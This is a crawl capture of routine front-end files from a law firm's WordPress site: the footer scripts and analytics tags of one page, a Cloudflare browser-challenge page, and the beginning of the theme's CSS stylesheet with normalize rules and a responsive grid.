<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klarquist.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klarquist.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

  <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/main.min.js"></script>
  <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/vendor/detectbrowser.js"></script>
  <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/scripts.js"></script>
  <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/blog.js"></script>
  <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/redesign/dist/bundle.js"></script>
    <script> 
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ 
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), 
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) 
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); 

    ga('create', 'UA-59521193-2', 'auto'); 
    ga('send', 'pageview'); 

  </script>
    <script async="async" src="https://static.srcspot.com/libs/kikelia.js" type="application/javascript"></script>
  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=3a7bca65"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klarquist.com/?pipes=cron&task=callaio
body_size: 3443
content:
<!DOCTYPE html><html lang="en-US"><head><title>Just a moment...</title><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=Edge"><meta name="robots" content="noindex,nofollow"><meta name="viewport" content="width=device-width,initial-scale=1"><style>*{box-sizing:border-box;margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;color:#313131;font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}body{display:flex;flex-direction:column;height:100vh;min-height:100vh}.main-content{margin:8rem auto;padding-left:1.5rem;max-width:60rem}@media (width <= 720px){.main-content{margin-top:4rem}}.h2{line-height:2.25rem;font-size:1.5rem;font-weight:500}@media (width <= 720px){.h2{line-height:1.5rem;font-size:1.25rem}}#challenge-error-text{background-image:url("[data-uri]");background-repeat:no-repeat;background-size:contain;padding-left:34px}@media (prefers-color-scheme: dark){body{background-color:#222;color:#d9d9d9}}</style><meta http-equiv="refresh" content="360"></head><body><div class="main-wrapper" role="main"><div class="main-content"><noscript><div class="h2"><span id="challenge-error-text">Enable JavaScript and cookies to continue</span></div></noscript></div></div><script>(function(){window._cf_chl_opt = {cvId: '3',cZone: 'klarquist.com',cType: 'managed',cRay: '9c1ce58aa9d16af6',cH: '8W_MvmnA2qSoj6ao7qLK_IzjFzeV_c3E2swEv7Hr7HA-1769062314-1.2.1.1-MMzMePWjmxX5qqRN.kG3buec0xJbnHLjMfRRjhWCcA74jn7oTnu8exJCdmuqAHQK',cUPMDTk:"\/?pipes=cron&task=cronjob&ip=97.120.240.17&__cf_chl_tk=jUoDC6YU4Odz.9y0a7TZ51xuNQ2aXuXjR25sD9OYeuY-1769062314-1.0.1.1-bnyCEtu4MGAtEaNxn8uxGcUGgye0We3RMHktX06cVbw",cFPWv: 'b',cITimeS: '1769062314',cTplC:0,cTplV:5,cTplB: '0',fa:"\/?pipes=cron&task=cronjob&ip=97.120.240.17&__cf_chl_f_tk=jUoDC6YU4Odz.9y0a7TZ51xuNQ2aXuXjR25sD9OYeuY-1769062314-1.0.1.1-bnyCEtu4MGAtEaNxn8uxGcUGgye0We3RMHktX06cVbw",md: '.AySUDgsYsuFUHFmTaapoy75QRH2p2PDgL60PZ8Pt00-1769062314-1.2.1.1-yu5C4PxHzjYD43UQ_Rqfc1.q1Q83AFfXg7jtDmK8n1dkgLQJkAESl.CSxQMbZltrcu414WZKsEuMnkLVsQlkBbHROiOu3bhi_6qqxEd5456NIEyIAOur6dmGHOHj_rdizNFp72tpNYRh5AW1N8uEmCf1CzwkH5TJrMfDx_dtgTq.CCYc2EbKRlIQGQgVUNEfJxanzPRzhJe0UXA.YgxUcZ2nutws2p1VudN6oq80MKTPIFKqdryFaa5DINTqF_xujwtVh1IEjDAphPwOYdVhjlFMMB_nld1KFHKjjeubkuKjzl1fUGmPZO..LnbEF0J47N3ieo6.6h4uypG5a3sXnbiSxUQ2U26qJHcE9NUpfI43uUGEC4mlQ0tN7WYsaD6PXPSOpgr6dESCQXC3BbLi5uXHHn4.o3hqymsCJMoyqtT2eptPLUstsXb_jX6uZWQzxCaMMFkl66hqTw3lholZSGuEadbpJ3HKQWWdc7G1U.5nf8ZJ96OZxFEojjx8GIiuePiR.oJvER7I0d64.nldGxcZs3dUWXKX67AOtYleNk1Xeqj2eIYbPN5VEASRuulIyffxNC5VDoW50JqNl7eCHm9Flswf9dvvB9BoF0m9RCM17Uv6cOwTKV17O0etVsCURCxe5lY_z1dA7sb.8pmMTXCzlb6mu58eGWitV.BwSGuNvj5.1yR1R1an_ZMmdo05Kmy1.Id4UKdN.mQjcLlvHxghtbefrmcrffwBzzUjwuMW.GFgGlu.gxrGMu.j84.vJcUA0dZS3Jsr8yWk3EQ1qywg9iNqabSMQhwgEZxHiz1vo5tjHeDMkFf8IuZnGCu1zs.39BbGpMKlvOXjDGWcSKSYjxOXEHHTqbc9UyPdZKj_GoYBmkq_co.ds_Lcl7PV9R.rRL0VlDXqaFS2GQi1HSp8cqcLsQEbn0MMjNHefvTXF263VaWRoww6mCM0K9Uh1CTY.dNbddNolQQwAPv0MhDsdGU_WWLnQBIzwt4lvVkclmW03LaPLOOa5s53Wk0H',mdrd: '.ePFyJTf_O5Q_BYYcu5O3FIIV4KH1bi7nbKOVMs_MwQ-1769062314-1.2.1.1-czTyP.VaUky5bY1jWwfsqwICXM0pp60nmfUPgJXy3CCF8P9IDQEPO2KQyu_1405fEZebsY5_Bz8rF3uvQofP1NaibvxhlvywI9bPLFIm2hrZeU2.Q9ZDZL4APbhJrS0CRf6.HjXeyK1lXQPqy24Aufy95Bq5VjNiyYYZIpY2ViTPoC71QvOqiUYUleo86F145otDTAq0CwKA.buv0OJcPu9DH6h4H9BSdvxxjClBYkj2LXVJHHBZVmsIS4TgL9HTqUI9rSOPrj4VT4fQQmQVWl7nYUZUE12hbCIcl5y.AK_Q9TL1ZKwavn4sn4F5xU6NXm.OOTgk59jmmVwciDgxGXRUd_TYz9G3Ztap9H_8RWBSc_Jsw_7qHNZeaXtt7vpG..P2m6clxWQo.MwoH2y6.rxFzBG7HI8O_PuRwaqfD8mQfhFHvBPGZCcMIXY4YW6Ts2JKHTqEUIYw3IaazXoR3XgAcM7BVI9k6qW6Z_0ozhzcAdrB3px2MbMOXg6gTwbCVgGALeHKb5B03l2jfLMzqnZd2zWZWubEf6hUhGl6lBRzuwK4spI5XgREn.[base64].[base64].O3yEcTv_gKKXAhuirtad9yAe.t_7rNWYJBcfhImkXAE.uW95lFgtZZ1d.eCPP93EdCnQU9ZQGGbXdgR06OPhnqKwfrroO452DT9.AOG8EAJpxLhtac9lzaaJEcm_4wMqD6Gy2pEzaqHf_kc11FfClyTdRNCIO2sDXiI3ypFTvvk10sWXSflzOQuFwl1y8FBlYHJZo0503hMTFIJ6Udgrc3zB2i2KQk1qbocTfDkMjBvYMZW73ICPRNQud_2Y3TRx0rFUpev6blfjHciEKXNFU_vZTssVN.7m0UzmkEfteCQuGRQAe9vin3wAUyhBgCgPhMtoucoTawyt0pJJcObF6f43h6ZDLjcV0NY5dD7CoaVVgI6bvN1mjoX.dRq3yiQq6qEtlpl3UHAQLQRsWQ046audAnlHkChYUOI8FC7tw98HoyMNeOdituzr2MNkatN4NgOuReZdpDrhxvCfrK75PSeEm3.IOdzxY3o8L5KtyVAHED3d4K60DRJawNX0tbiUTAqgy8uvsn6SMTLeM.HBjroE4kRm_QtDpXUnjjhCTgo4Gl66cZRegsqVAM8V5qQliF4.QeS6NPzqGpA9rTpTGF_uHassCLR2hR5VALtQ_zw_6Xnsy261J5Ls3B53Qp9DJPzAlJKcxs1j.[base64]..IhW69GgwNmnKScl8WVe0OF4lZzP6b.j5.hhE1wvbXge_9AZW.g05wExrxh',};var a = document.createElement('script');a.src = '/cdn-cgi/challenge-platform/h/b/orchestrate/chl_page/v1?ray=9c1ce58aa9d16af6';window._cf_chl_opt.cOgUHash = location.hash === '' && location.href.indexOf('#') !== -1 ? '#' : location.hash;window._cf_chl_opt.cOgUQuery = location.search === '' && location.href.slice(0, location.href.length - window._cf_chl_opt.cOgUHash.length).indexOf('?') !== -1 ? '?' : location.search;if (window.history && window.history.replaceState) {var ogU = location.pathname + window._cf_chl_opt.cOgUQuery + window._cf_chl_opt.cOgUHash;history.replaceState(null, null,"\/?pipes=cron&task=cronjob&ip=97.120.240.17&__cf_chl_rt_tk=jUoDC6YU4Odz.9y0a7TZ51xuNQ2aXuXjR25sD9OYeuY-1769062314-1.0.1.1-bnyCEtu4MGAtEaNxn8uxGcUGgye0We3RMHktX06cVbw"+ window._cf_chl_opt.cOgUHash);a.onload = function() {history.replaceState(null, null, ogU);}}document.getElementsByTagName('head')[0].appendChild(a);}());</script></body></html>
<hr />1769062314: 2026-01-22 06:11:54

--- FILE ---
content_type: text/css
request_url: https://klarquist.com/wp-content/themes/klarquist_v2/styles/main.css?h=a0d86b9b4eecb84484e8f0039e305570
body_size: 36375
content:
@charset "UTF-8";
/*!
Theme Name: Daylight
Theme URI:
Author: Daylight Studio
Author URI: http://thedaylightstudio.com
Description: Description Goes here
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: daylight
Tags:
*/
@font-face {
  font-family: "klarquist_icons";
  src: url("../fonts/klarquist_icons.eot");
  src: url("../fonts/klarquist_icons.eot?#iefix") format("eot"), url("../fonts/klarquist_icons.woff") format("font-woff"), url("../fonts/klarquist_icons.ttf") format("truetype"), url("../fonts/klarquist_icons.svg#klarquist_icons") format("svg");
}
.page-template-default aside .widget_custom_html a:after,
.page-template-cases-page aside .widget_custom_html a:after, body.page-template-about-page .call-to-action-block .call-to-action-item ul li:before, .services .btn-cta:after, .services .back-cta:after, .page-template-career-page aside a:after, .page-template-career-detail-page aside a:after, .news-pagination .page-numbers.prev:before, .back-cta:before, .content-sidebar__back-btn a:before, .content-sidebar__filter-item:before, .content-sidebar__filter-button:after, body.home .hero-sidebar__search-btn:before, .btn-cta:after, .news-pagination .page-numbers.next:after, .news-pagination .page-numbers.prev:after, .back-cta:after, .styled-link a:after, .sidebar-check:before, .sidebar-arrow:before, .search_icon:before, .right_arrow:before, .logo_header_symbol_patent_defenses:before, .icon_cta_arrow_all:before, .down_arrow:before, .cta_arrow:before {
  font-family: "klarquist_icons";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  text-decoration: none;
  text-transform: none;
}

.sidebar-check span, .sidebar-arrow span, .search_icon span, .right_arrow span, .logo_header_symbol_patent_defenses span, .icon_cta_arrow_all span, .down_arrow span, .cta_arrow span {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.cta_arrow:before {
  content: "\e001";
}
.down_arrow:before {
  content: "\e002";
}
.icon_cta_arrow_all:before {
  content: "\e003";
}
.logo_header_symbol_patent_defenses:before {
  content: "\e004";
}
.right_arrow:before {
  content: "\e005";
}
.search_icon:before {
  content: "\e006";
}
.sidebar-arrow:before {
  content: "\e007";
}
.sidebar-check:before {
  content: "\e008";
}
/*! normalize.css v2.1.3 | MIT License | git.io/normalize */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined in IE 8/9.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}

/**
 * Correct `inline-block` display not defined in IE 8/9.
 */
audio,
canvas,
video {
  display: inline-block;
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9.
 * Hide the `template` element in IE, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* ==========================================================================
   Base
   ========================================================================== */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/**
 * Remove default margin.
 */
body {
  margin: 0;
}

/* ==========================================================================
   Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background: transparent;
}

/**
 * Address `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline: thin dotted;
}

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}

/* ==========================================================================
   Typography
   ========================================================================== */
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari 5, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9, Safari 5, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari 5 and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  height: 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Correct font family set oddly in Safari 5 and Chrome.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}

/**
 * Improve readability of pre-formatted text in all browsers.
 */
pre {
  white-space: pre-wrap;
}

/**
 * Set consistent quote types.
 */
q {
  quotes: "“" "”" "‘" "’";
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* ==========================================================================
   Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9.
 */
img {
  border: 0;
}

/**
 * Correct overflow displayed oddly in IE 9.
 */
svg:not(:root) {
  overflow: hidden;
}

/* ==========================================================================
   Figures
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari 5.
 */
figure {
  margin: 0;
}

/* ==========================================================================
   Forms
   ========================================================================== */
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0; /* 1 */
  padding: 0; /* 2 */
}

/**
 * 1. Correct font family not being inherited in all browsers.
 * 2. Correct font size not being inherited in all browsers.
 * 3. Address margins set differently in Firefox 4+, Safari 5, and Chrome.
 */
button,
input,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 2 */
  margin: 0; /* 3 */
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
button,
input {
  line-height: normal;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Chrome, Safari 5+, and IE 8+.
 * Correct `select` style inheritance in Firefox 4+ and Opera.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button; /* 2 */
  cursor: pointer; /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type=checkbox],
input[type=radio] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */
input[type=search] {
  -webkit-appearance: textfield; /* 1 */
  box-sizing: content-box;
}

/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * 1. Remove default vertical scrollbar in IE 8/9.
 * 2. Improve readability and alignment in all browsers.
 */
textarea {
  overflow: auto; /* 1 */
  vertical-align: top; /* 2 */
}

/* ==========================================================================
   Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/** COLORS
---------------------------------------- **/
/** FONTS
---------------------------------------- **/
/** RESPONSIVE WIDTHS
---------------------------------------- **/
/** VERTICAL SPACING
---------------------------------------- **/
/** TRANSITIONS
---------------------------------------- **/
/** MISC VARIABLES
---------------------------------------- **/
body {
  width: 100%;
}

[class^=col-] {
  margin-bottom: 2em;
}

@media (min-width: 600px) {
  .col-sm-1 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 6.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-2 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 14.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-3 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 22.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-4, .post-content .sidebar-block {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 31.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-5 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 39.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-6 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 47.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-7 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 56.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-8 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 64.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-9 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 72.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-10 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 81.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-11 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 89.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-12 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 97.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-1 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 6.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-2 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 14.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-3 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 22.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-4 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 31.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-5 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 39.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-6 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 47.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-7 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 56.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-8, .awards-recognition .awards-content, .client-block .client-list, .secondary-block .secondary-content {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 64.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-9 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 72.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-10, .post-content {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 81.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-11 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 89.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-12 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 97.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-1 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 6.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-2 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 14.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-3 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 22.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-4, .client-block .client-list {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 31.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-5 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 39.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-6 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 47.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-7, .client-block .client-content {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 56.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-8 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 64.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-9 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 72.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-10 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 81.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-11 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 89.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-12 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 97.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .row-sm, .row, .post-content .sidebar {
    display: block;
    width: 102.0833333333%;
    margin: 0 -1.0416666667%;
    *zoom: 1;
    *zoom: 1;
  }
  .row-sm:before, .row:before, .post-content .sidebar:before, .row-sm:after, .row:after, .post-content .sidebar:after {
    content: "";
    display: table;
  }
  .row-sm:after, .row:after, .post-content .sidebar:after {
    clear: both;
  }
  .row-sm:before, .row:before, .post-content .sidebar:before, .row-sm:after, .row:after, .post-content .sidebar:after {
    content: "";
    display: table;
  }
  .row-sm:after, .row:after, .post-content .sidebar:after {
    clear: both;
  }
}
@media (min-width: 800px) {
  .row-md {
    display: block;
    width: 102.0833333333%;
    margin: 0 -1.0416666667%;
    *zoom: 1;
    *zoom: 1;
  }
  .row-md:before, .row-md:after {
    content: "";
    display: table;
  }
  .row-md:after {
    clear: both;
  }
  .row-md:before, .row-md:after {
    content: "";
    display: table;
  }
  .row-md:after {
    clear: both;
  }
}
@media (min-width: 1025px) {
  .row-lg {
    display: block;
    width: 102.0833333333%;
    margin: 0 -1.0416666667%;
    *zoom: 1;
    *zoom: 1;
  }
  .row-lg:before, .row-lg:after {
    content: "";
    display: table;
  }
  .row-lg:after {
    clear: both;
  }
  .row-lg:before, .row-lg:after {
    content: "";
    display: table;
  }
  .row-lg:after {
    clear: both;
  }
}
.ir {
  background-color: transparent;
  border: 0;
